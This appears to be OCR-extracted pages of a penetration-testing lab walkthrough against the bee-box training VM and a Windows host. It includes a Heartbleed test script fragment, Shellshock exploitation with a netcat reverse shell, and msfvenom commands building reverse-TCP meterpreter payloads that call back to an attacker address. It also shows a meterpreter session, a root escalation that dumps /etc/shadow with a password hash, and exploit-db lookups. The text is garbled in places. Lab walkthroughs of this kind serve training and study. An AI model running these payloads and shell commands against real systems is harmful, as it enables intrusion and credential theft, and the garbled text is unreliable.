# Modified by Csaba Fitzl for multiple SSL / TLS version support
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerabil
ity (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
```


/ Shellshock Vulnerability (CGI) /

The version of Bash is vulnerable to the Bash/Shellshock bug! (bee-box only)

HINT: attack the referer header, and pwn this box...

This is my first Bash script :)

Current user: www-data









oot@kali:~# nc -lvp 12345 listening on  $\lceil$ any $\rceil$  12345 ... 192.168.56.12: inverse host lookup failed: Unknown host connect to [192.168.56.10] from (UNKNOWN) [192.168.56.12] 55597 whoami www-data  $uname -a$ Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 1686 GNU/Linux ifconfig eth0 Link encap:Ethernet HWaddr 08:00:27:06:68:c5 inet6 addr: fe80::a00:27ff:fe06:68c5/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:1884 errors:0 dropped:0 overruns:0 frame:0 TX packets:1815 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:292073 (285.2 KB) TX bytes:1976811 (1.8 MB) Base address:0xd010 Memory:f0000000-f0020000 lo Link encap: Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:1360 errors:0 dropped:0 overruns:0 frame:0 TX packets:1360 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:210896 (205.9 KB) TX bytes:210896 (205.9 KB)

oot@kali:~/webpentest# msfvenom -p linux/x86/meterpreter/reverse tcp LHOST=192.168.56.10  $LPORT=4443 - f e l f > cute dolphin.bin$ No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 123 bytes Final size of elf file: 207 bytes

root@kali:~/webpentest# cp cute\_dolphin.bin /var/www/html/





#### msf exploit(multi/handler) > run

[\*] Started reverse TCP handler on 192.168.56.10:4443 [\*] Sending stage (857352 bytes) to 192.168.56.12 [\*] Sleeping before handling stage... [\*] Meterpreter session 1 opened (192.168.56.10:4443 -> 192.168.56.12:45540) at 2018-07-22 08:33:48 -0500  $meter$  >

meterpreter > sysinfo Computer  $: 192.168.56.12$ 0S : Ubuntu 8.04 (Linux 2.6.24-16-generic) Architecture : i686 BuildTuple : i486-linux-musl Meterpreter : x86/linux meterpreter > shell Process 6265 created. Channel 1 created. whoami www-data ifconfig eth0 Link encap:Ethernet HWaddr 08:00:27:06:68:c5 inet addr:192.168.56.12 Bcast:192.168.56.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fe06:68c5/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:1109 errors:0 dropped:0 overruns:0 frame:0 TX packets:1054 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:980232 (957.2 KB) TX bytes:823400 (804.1 KB) Base address:0xd010 Memory:f0000000-f0020000 lo Link encap: Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:1776 errors:0 dropped:0 overruns:0 frame:0 TX packets: 1776 errors: 0 dropped: 0 overruns: 0 carrier: 0 collisions:0 txqueuelen:0 RX bytes:781711 (763.3 KB) TX bytes:781711 (763.3 KB) exit meterpreter >



root@kali:~# ssh hacker@192.168.56.12 hacker@192.168.56.12's password: Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 1686 The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ To run a command as administrator (user "root"), use "sudo <command>". See "man sudo root" for details. hacker@bee-box:~\$ sudo -l [sudo] password for hacker: User hacker may run the following commands on this host: (ALL) ALL hacker@bee-box:~\$ sudo su root@bee-box:/home/hacker# cat /etc/shadow |root:\$1\$6.aigTP1\$FC1TuoITEYSQwRV0hi6gj/:15792:0:99999:7:::  $daemon:*.13991:0.99999:7:::$  $bin:$ :13991:0:99999:7::: sys: \*: 13991: 0: 99999: 7:::



g<mark>kali:~# msfvenom -p windows/x64/meterpreter/reverse tcp LH0ST=192.168.56.10 LP0RT=4443</mark> r<mark>oot@kali</mark>:~# msfvenom -p windows/x64/mete<br>f psh -o /var/www/html/cutedolphin.ps1 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder or badchars specified, outputting raw payload Payload size: 510 bytes Final size of psh file: 3253 bytes Saved as: /var/www/html/cutedolphin.ps1



The listen port

The listen address (an interface may be specified)

LHOST

LPORT

192.168.56.10

4443

yes

yes







oot@kali:~# searchsploit "2008 R2" Exploit Title Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64) - Local Privilege Escalation (MS16-032) (PowerShel<br>Microsoft Windows 7/2008 R2 - Remote Kernel Crash<br>Microsoft Windows 7/2008 R2 - SMB Client Trans2 Stack Overflow (MS10-



kali:~# head -n 20 /usr/share/exploitdb/exploits/windows/local/40418.txt # Exploit Title: Zortam Mp3 Media Studio 21.15 Insecure File Permissions Privilege Escalation # Date: 23/09/2016 # Exploit Author: Tulpa # Contact: tulpa@tulpa-security.com # Author website: www.tulpa-security.com # Vendor Homepage: http://www.zortam.com/ # Software Link: http://www.zortam.com/download.html Version: Software Version 21.15 Tested on: Windows 10 Professional x64, Windows XP SP3 x86, Windows Server 2008 R2 x64 Shout-out to carbonated and ozzie offsec kali:~# head -n 30 /usr/share/exploitdb/exploits/windows/local/35101.rb ## # This module requires Metasploit: http://metasploit.com/download # Current source: https://github.com/rapid7/metasploit-framework ## require 'msf/core' require 'msf/core/post/windows/reflective dll injection' require 'rex' class Metasploit3 < Msf::Exploit::Local  $Rank = NormalRanking$ include Msf::Post::File include Msf::Post::Windows::Priv include Msf::Post::Windows::Process include Msf::Post::Windows::FileInfo include Msf::Post::Windows::ReflectiveDLLInjection  $def initialize(int0=\})$ super(update info(info, { => 'Windows TrackPopupMenu Win32k NULL Pointer Dereference', 'Name' 'Description'  